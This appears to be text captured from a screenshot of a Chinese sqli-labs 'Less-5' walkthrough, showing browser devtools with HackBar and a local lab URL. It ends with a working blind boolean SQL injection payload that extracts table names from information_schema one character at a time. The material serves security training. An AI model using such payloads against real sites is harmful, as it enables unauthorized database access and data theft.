 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other ©微信公众号:
数据库名
http://192.168.2.99/Less-5/
?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101-- -